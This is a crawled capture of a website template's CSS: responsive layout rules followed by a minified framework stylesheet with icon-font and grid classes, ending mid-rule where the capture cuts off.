    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 94px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 50%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    .content-left .chapter-num .list-right .label,
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .big-about .wrap {
        width: 100%;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whhuating.com/templates/moban033/style/common.css
body_size: 18130
content:
.ze0f7dinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.ze0f7dedge,.ze0f7dheader,.ze0f7dinline,.ze0f7dmain{position:relative}.ze0f7dedge,hr{height:0;overflow:hidden}.ze0f7dlayout-body,.ze0f7dside,.ze0f7dside-scroll{overflow-x:hidden}.ze0f7dedge,.ze0f7delip,hr{overflow:hidden}.ze0f7dbtn,.ze0f7dedge,.ze0f7dinline,img{vertical-align:middle}.ze0f7dbtn,.ze0f7ddisabled,.ze0f7dicon,.ze0f7dunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.ze0f7dborder-box,.ze0f7dborder-box *{box-sizing:border-box}.ze0f7dbox,.ze0f7dbox *{box-sizing:content-box}.ze0f7dclear{clear:both;*zoom:1}.clear{clear: both;}.ze0f7dclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.ze0f7dinline{*display:inline;*zoom:1}.ze0f7dbtn,.ze0f7dbtn-group,.ze0f7dedge{display:inline-block}.ze0f7dedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.ze0f7dedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.ze0f7dedge-right{border-left-color:#999;border-left-style:solid}.ze0f7dedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.ze0f7dedge-left{border-right-color:#999;border-right-style:solid}.ze0f7delip{text-overflow:ellipsis;white-space:nowrap}.ze0f7ddisabled,.ze0f7ddisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.ze0f7dcircle{border-radius:100%}.ze0f7dshow{display:block!important}.ze0f7dhide{display:none!important}.ze0f7dshow-v{visibility:visible!important}.ze0f7dhide-v{visibility:hidden!important}@font-face{font-family:ze0f7dicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#ze0f7dicon) format('svg')}.ze0f7dicon{font-family:ze0f7dicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ze0f7dicon-reply-fill:before{content:"\e611"}.ze0f7dicon-set-fill:before{content:"\e614"}.ze0f7dicon-menu-fill:before{content:"\e60f"}.ze0f7dicon-search:before{content:"\e615"}.ze0f7dicon-share:before{content:"\e641"}.ze0f7dicon-set-sm:before{content:"\e620"}.ze0f7dicon-engine:before{content:"\e628"}.ze0f7dicon-close:before{content:"\1006"}.ze0f7dicon-close-fill:before{content:"\1007"}.ze0f7dicon-chart-screen:before{content:"\e629"}.ze0f7dicon-star:before{content:"\e600"}.ze0f7dicon-circle-dot:before{content:"\e617"}.ze0f7dicon-chat:before{content:"\e606"}.ze0f7dicon-release:before{content:"\e609"}.ze0f7dicon-list:before{content:"\e60a"}.ze0f7dicon-chart:before{content:"\e62c"}.ze0f7dicon-ok-circle:before{content:"\1005"}.ze0f7dicon-layim-theme:before{content:"\e61b"}.ze0f7dicon-table:before{content:"\e62d"}.ze0f7dicon-right:before{content:"\e602"}.ze0f7dicon-left:before{content:"\e603"}.ze0f7dicon-cart-simple:before{content:"\e698"}.ze0f7dicon-face-cry:before{content:"\e69c"}.ze0f7dicon-face-smile:before{content:"\e6af"}.ze0f7dicon-survey:before{content:"\e6b2"}.ze0f7dicon-tree:before{content:"\e62e"}.ze0f7dicon-ie:before{content:"\e7bb"}.ze0f7dicon-upload-circle:before{content:"\e62f"}.ze0f7dicon-add-circle:before{content:"\e61f"}.ze0f7dicon-download-circle:before{content:"\e601"}.ze0f7dicon-templeate-1:before{content:"\e630"}.ze0f7dicon-util:before{content:"\e631"}.ze0f7dicon-face-surprised:before{content:"\e664"}.ze0f7dicon-edit:before{content:"\e642"}.ze0f7dicon-speaker:before{content:"\e645"}.ze0f7dicon-down:before{content:"\e61a"}.ze0f7dicon-file:before{content:"\e621"}.ze0f7dicon-layouts:before{content:"\e632"}.ze0f7dicon-rate-half:before{content:"\e6c9"}.ze0f7dicon-add-circle-fine:before{content:"\e608"}.ze0f7dicon-prev-circle:before{content:"\e633"}.ze0f7dicon-read:before{content:"\e705"}.ze0f7dicon-404:before{content:"\e61c"}.ze0f7dicon-carousel:before{content:"\e634"}.ze0f7dicon-help:before{content:"\e607"}.ze0f7dicon-code-circle:before{content:"\e635"}.ze0f7dicon-windows:before{content:"\e67f"}.ze0f7dicon-water:before{content:"\e636"}.ze0f7dicon-username:before{content:"\e66f"}.ze0f7dicon-find-fill:before{content:"\e670"}.ze0f7dicon-about:before{content:"\e60b"}.ze0f7dicon-location:before{content:"\e715"}.ze0f7dicon-up:before{content:"\e619"}.ze0f7dicon-pause:before{content:"\e651"}.ze0f7dicon-date:before{content:"\e637"}.ze0f7dicon-layim-uploadfile:before{content:"\e61d"}.ze0f7dicon-delete:before{content:"\e640"}.ze0f7dicon-play:before{content:"\e652"}.ze0f7dicon-top:before{content:"\e604"}.ze0f7dicon-firefox:before{content:"\e686"}.ze0f7dicon-friends:before{content:"\e612"}.ze0f7dicon-refresh-3:before{content:"\e9aa"}.ze0f7dicon-ok:before{content:"\e605"}.ze0f7dicon-layer:before{content:"\e638"}.ze0f7dicon-face-smile-fine:before{content:"\e60c"}.ze0f7dicon-dollar:before{content:"\e659"}.ze0f7dicon-group:before{content:"\e613"}.ze0f7dicon-layim-download:before{content:"\e61e"}.ze0f7dicon-picture-fine:before{content:"\e60d"}.ze0f7dicon-link:before{content:"\e64c"}.ze0f7dicon-diamond:before{content:"\e735"}.ze0f7dicon-log:before{content:"\e60e"}.ze0f7dicon-key:before{content:"\e683"}.ze0f7dicon-rate-solid:before{content:"\e67a"}.ze0f7dicon-fonts-del:before{content:"\e64f"}.ze0f7dicon-unlink:before{content:"\e64d"}.ze0f7dicon-fonts-clear:before{content:"\e639"}.ze0f7dicon-triangle-r:before{content:"\e623"}.ze0f7dicon-circle:before{content:"\e63f"}.ze0f7dicon-radio:before{content:"\e643"}.ze0f7dicon-align-center:before{content:"\e647"}.ze0f7dicon-align-right:before{content:"\e648"}.ze0f7dicon-align-left:before{content:"\e649"}.ze0f7dicon-loading-1:before{content:"\e63e"}.ze0f7dicon-return:before{content:"\e65c"}.ze0f7dicon-fonts-strong:before{content:"\e62b"}.ze0f7dicon-upload:before{content:"\e67c"}.ze0f7dicon-dialogue:before{content:"\e63a"}.ze0f7dicon-video:before{content:"\e6ed"}.ze0f7dicon-headset:before{content:"\e6fc"}.ze0f7dicon-cellphone-fine:before{content:"\e63b"}.ze0f7dicon-add-1:before{content:"\e654"}.ze0f7dicon-face-smile-b:before{content:"\e650"}.ze0f7dicon-fonts-html:before{content:"\e64b"}.ze0f7dicon-screen-full:before{content:"\e622"}.ze0f7dicon-form:before{content:"\e63c"}.ze0f7dicon-cart:before{content:"\e657"}.ze0f7dicon-camera-fill:before{content:"\e65d"}.ze0f7dicon-tabs:before{content:"\e62a"}.ze0f7dicon-heart-fill:before{content:"\e68f"}.ze0f7dicon-fonts-code:before{content:"\e64e"}.ze0f7dicon-ios:before{content:"\e680"}.ze0f7dicon-at:before{content:"\e687"}.ze0f7dicon-fire:before{content:"\e756"}.ze0f7dicon-set:before{content:"\e716"}.ze0f7dicon-fonts-u:before{content:"\e646"}.ze0f7dicon-triangle-d:before{content:"\e625"}.ze0f7dicon-tips:before{content:"\e702"}.ze0f7dicon-picture:before{content:"\e64a"}.ze0f7dicon-more-vertical:before{content:"\e671"}.ze0f7dicon-bluetooth:before{content:"\e689"}.ze0f7dicon-flag:before{content:"\e66c"}.ze0f7dicon-loading:before{content:"\e63d"}.ze0f7dicon-fonts-i:before{content:"\e644"}.ze0f7dicon-refresh-1:before{content:"\e666"}.ze0f7dicon-rmb:before{content:"\e65e"}.ze0f7dicon-addition:before{content:"\e624"}.ze0f7dicon-home:before{content:"\e68e"}.ze0f7dicon-time:before{content:"\e68d"}.ze0f7dicon-user:before{content:"\e770"}.ze0f7dicon-notice:before{content:"\e667"}.ze0f7dicon-chrome:before{content:"\e68a"}.ze0f7dicon-edge:before{content:"\e68b"}.ze0f7dicon-login-weibo:before{content:"\e675"}.ze0f7dicon-voice:before{content:"\e688"}.ze0f7dicon-upload-drag:before{content:"\e681"}.ze0f7dicon-login-qq:before{content:"\e676"}.ze0f7dicon-snowflake:before{content:"\e6b1"}.ze0f7dicon-heart:before{content:"\e68c"}.ze0f7dicon-logout:before{content:"\e682"}.ze0f7dicon-file-b:before{content:"\e655"}.ze0f7dicon-template:before{content:"\e663"}.ze0f7dicon-transfer:before{content:"\e691"}.ze0f7dicon-auz:before{content:"\e672"}.ze0f7dicon-console:before{content:"\e665"}.ze0f7dicon-app:before{content:"\e653"}.ze0f7dicon-prev:before{content:"\e65a"}.ze0f7dicon-website:before{content:"\e7ae"}.ze0f7dicon-next:before{content:"\e65b"}.ze0f7dicon-component:before{content:"\e857"}.ze0f7dicon-android:before{content:"\e684"}.ze0f7dicon-more:before{content:"\e65f"}.ze0f7dicon-login-wechat:before{content:"\e677"}.ze0f7dicon-shrink-right:before{content:"\e668"}.ze0f7dicon-spread-left:before{content:"\e66b"}.menu_r .ze0f7dicon-spread-left:before{content:"\e668"}.ze0f7dicon-camera:before{content:"\e660"}.ze0f7dicon-note:before{content:"\e66e"}.ze0f7dicon-refresh:before{content:"\e669"}.ze0f7dicon-female:before{content:"\e661"}.ze0f7dicon-male:before{content:"\e662"}.ze0f7dicon-screen-restore:before{content:"\e758"}.ze0f7dicon-password:before{content:"\e673"}.ze0f7dicon-senior:before{content:"\e674"}.ze0f7dicon-theme:before{content:"\e66a"}.ze0f7dicon-tread:before{content:"\e6c5"}.ze0f7dicon-praise:before{content:"\e6c6"}.ze0f7dicon-star-fill:before{content:"\e658"}.ze0f7dicon-rate:before{content:"\e67b"}.ze0f7dicon-template-1:before{content:"\e656"}.ze0f7dicon-vercode:before{content:"\e679"}.ze0f7dicon-service:before{content:"\e626"}.ze0f7dicon-cellphone:before{content:"\e678"}.ze0f7dicon-print:before{content:"\e66d"}.ze0f7dicon-cols:before{content:"\e610"}.ze0f7dicon-wifi:before{content:"\e7e0"}.ze0f7dicon-export:before{content:"\e67d"}.ze0f7dicon-rss:before{content:"\e808"}.ze0f7dicon-slider:before{content:"\e714"}.ze0f7dicon-email:before{content:"\e618"}.ze0f7dicon-subtraction:before{content:"\e67e"}.ze0f7dicon-mike:before{content:"\e6dc"}.ze0f7dicon-light:before{content:"\e748"}.ze0f7dicon-gift:before{content:"\e627"}.ze0f7dicon-mute:before{content:"\e685"}.ze0f7dicon-reduce-circle:before{content:"\e616"}.ze0f7dicon-music:before{content:"\e690"}.ze0f7dmain{width:1140px;margin:0 auto}.ze0f7dheader{z-index:1000;height:60px}.ze0f7dheader a:hover{transition:all .5s;-webkit-transition:all .5s}.ze0f7dside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.ze0f7dside-scroll{position:relative;width:220px;height:100%}.ze0f7dlayout-admin .ze0f7dheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.ze0f7dlayout-admin .ze0f7dside{top:60px;width:200px;overflow-x:hidden}.ze0f7dlayout-admin .ze0f7dbody{position:absolute;top:60px;padding-bottom:44px}.ze0f7dlayout-admin .ze0f7dmain{width:auto;margin:0 15px}.ze0f7dlayout-admin .ze0f7dfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.ze0f7dlayout-admin .ze0f7dlogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.ze0f7dlayout-admin .ze0f7dheader .ze0f7dnav{background:0 0}.ze0f7dlayout-left{position:absolute!important;left:200px;top:0}.ze0f7dlayout-right{position:absolute!important;right:0;top:0}.ze0f7dcontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.ze0f7dfluid{position:relative;margin:0 auto;padding:0 15px}.ze0f7drow:after,.ze0f7drow:before{content:"";display:block;clear:both}.ze0f7dcol-lg1,.ze0f7dcol-lg10,.ze0f7dcol-lg11,.ze0f7dcol-lg12,.ze0f7dcol-lg2,.ze0f7dcol-lg3,.ze0f7dcol-lg4,.ze0f7dcol-lg5,.ze0f7dcol-lg6,.ze0f7dcol-lg7,.ze0f7dcol-lg8,.ze0f7dcol-lg9,.ze0f7dcol-md1,.ze0f7dcol-md10,.ze0f7dcol-md11,.ze0f7dcol-md12,.ze0f7dcol-md2-4,.ze0f7dcol-md2,.ze0f7dcol-md3,.ze0f7dcol-md4,.ze0f7dcol-md5,.ze0f7dcol-md6,.ze0f7dcol-md7,.ze0f7dcol-md8,.ze0f7dcol-md9,.ze0f7dcol-sm1,.ze0f7dcol-sm10,.ze0f7dcol-sm11,.ze0f7dcol-sm12,.ze0f7dcol-sm2,.ze0f7dcol-sm3,.ze0f7dcol-sm4,.ze0f7dcol-sm5,.ze0f7dcol-sm6,.ze0f7dcol-sm7,.ze0f7dcol-sm8,.ze0f7dcol-sm9,.ze0f7dcol-xs1,.ze0f7dcol-xs10,.ze0f7dcol-xs11,.ze0f7dcol-xs12,.ze0f7dcol-xs2,.ze0f7dcol-xs3,.ze0f7dcol-xs4,.ze0f7dcol-xs5,.ze0f7dcol-xs6,.ze0f7dcol-xs7,.ze0f7dcol-xs8,.ze0f7dcol-xs9{position:relative;display:block;box-sizing:border-box}.ze0f7dcol-xs1,.ze0f7dcol-xs10,.ze0f7dcol-xs11,.ze0f7dcol-xs12,.ze0f7dcol-xs2,.ze0f7dcol-xs3,.ze0f7dcol-xs4,.ze0f7dcol-xs5,.ze0f7dcol-xs6,.ze0f7dcol-xs7,.ze0f7dcol-xs8,.ze0f7dcol-xs9{float:left}.ze0f7dcol-xs1{width:8.33333333%}.ze0f7dcol-xs2{width:16.66666667%}.ze0f7dcol-xs3{width:25%}.ze0f7dcol-xs4{width:33.33333333%}.ze0f7dcol-xs5{width:41.66666667%}.ze0f7dcol-xs6{width:50%}.ze0f7dcol-xs7{width:58.33333333%}.ze0f7dcol-xs8{width:66.66666667%}.ze0f7dcol-xs9{width:75%}.ze0f7dcol-xs10{width:83.33333333%}.ze0f7dcol-xs11{width:91.66666667%}.ze0f7dcol-xs12{width:100%}.ze0f7dcol-xs-offset1{margin-left:8.33333333%}.ze0f7dcol-xs-offset2{margin-left:16.66666667%}.ze0f7dcol-xs-offset3{margin-left:25%}.ze0f7dcol-xs-offset4{margin-left:33.33333333%}.ze0f7dcol-xs-offset5{margin-left:41.66666667%}.ze0f7dcol-xs-offset6{margin-left:50%}.ze0f7dcol-xs-offset7{margin-left:58.33333333%}.ze0f7dcol-xs-offset8{margin-left:66.66666667%}.ze0f7dcol-xs-offset9{margin-left:75%}.ze0f7dcol-xs-offset10{margin-left:83.33333333%}.ze0f7dcol-xs-offset11{margin-left:91.66666667%}.ze0f7dcol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.ze0f7dhide-xs{display:none!important}.ze0f7dshow-xs-block{display:block!important}.ze0f7dshow-xs-inline{display:inline!important}.ze0f7dshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.ze0f7dcontainer{width:750px}.ze0f7dhide-sm{display:none!important}.ze0f7dshow-sm-block{display:block!important}.ze0f7dshow-sm-inline{display:inline!important}.ze0f7dshow-sm-inline-block{display:inline-block!important}.ze0f7dcol-sm2-4{float:left}.ze0f7dcol-sm2-4{width:20%}.ze0f7dcol-sm-offset2-4{margin-left:20%}.ze0f7dcol-sm1,.ze0f7dcol-sm10,.ze0f7dcol-sm11,.ze0f7dcol-sm12,.ze0f7dcol-sm2,.ze0f7dcol-sm3,.ze0f7dcol-sm4,.ze0f7dcol-sm5,.ze0f7dcol-sm6,.ze0f7dcol-sm7,.ze0f7dcol-sm8,.ze0f7dcol-sm9{float:left}.ze0f7dcol-sm1{width:8.33333333%}.ze0f7dcol-sm2{width:16.66666667%}.ze0f7dcol-sm3{width:25%}.ze0f7dcol-sm4{width:33.33333333%}.ze0f7dcol-sm5{width:41.66666667%}.ze0f7dcol-sm6{width:50%}.ze0f7dcol-sm7{width:58.33333333%}.ze0f7dcol-sm8{width:66.66666667%}.ze0f7dcol-sm9{width:75%}.ze0f7dcol-sm10{width:83.33333333%}.ze0f7dcol-sm11{width:91.66666667%}.ze0f7dcol-sm12{width:100%}.ze0f7dcol-sm-offset1{margin-left:8.33333333%}.ze0f7dcol-sm-offset2{margin-left:16.66666667%}.ze0f7dcol-sm-offset3{margin-left:25%}.ze0f7dcol-sm-offset4{margin-left:33.33333333%}.ze0f7dcol-sm-offset5{margin-left:41.66666667%}.ze0f7dcol-sm-offset6{margin-left:50%}.ze0f7dcol-sm-offset7{margin-left:58.33333333%}.ze0f7dcol-sm-offset8{margin-left:66.66666667%}.ze0f7dcol-sm-offset9{margin-left:75%}.ze0f7dcol-sm-offset10{margin-left:83.33333333%}.ze0f7dcol-sm-offset11{margin-left:91.66666667%}.ze0f7dcol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.ze0f7dcontainer{width:970px}.ze0f7dhide-md{display:none!important}.ze0f7dshow-md-block{display:block!important}.ze0f7dshow-md-inline{display:inline!important}.ze0f7dshow-md-inline-block{display:inline-block!important}.ze0f7dcol-md1,.ze0f7dcol-md10,.ze0f7dcol-md11,.ze0f7dcol-md12,.ze0f7dcol-md2,.ze0f7dcol-md2-4,.ze0f7dcol-md3,.ze0f7dcol-md4,.ze0f7dcol-md5,.ze0f7dcol-md6,.ze0f7dcol-md7,.ze0f7dcol-md8,.ze0f7dcol-md9{float:left}.ze0f7dcol-md1{width:8.33333333%}.ze0f7dcol-md2{width:16.66666667%}.ze0f7dcol-md2-4{width:20%}.ze0f7dcol-md3{width:25%}.ze0f7dcol-md4{width:33.33333333%}.ze0f7dcol-md5{width:41.66666667%}.ze0f7dcol-md6{width:50%}.ze0f7dcol-md7{width:58.33333333%}.ze0f7dcol-md8{width:66.66666667%}.ze0f7dcol-md9{width:75%}.ze0f7dcol-md10{width:83.33333333%}.ze0f7dcol-md11{width:91.66666667%}.ze0f7dcol-md12{width:100%}.ze0f7dcol-md-offset1{margin-left:8.33333333%}.ze0f7dcol-md-offset2{margin-left:16.66666667%}.ze0f7dcol-md-offset3{margin-left:25%}.ze0f7dcol-md-offset4{margin-left:33.33333333%}.ze0f7dcol-md-offset5{margin-left:41.66666667%}.ze0f7dcol-md-offset6{margin-left:50%}.ze0f7dcol-md-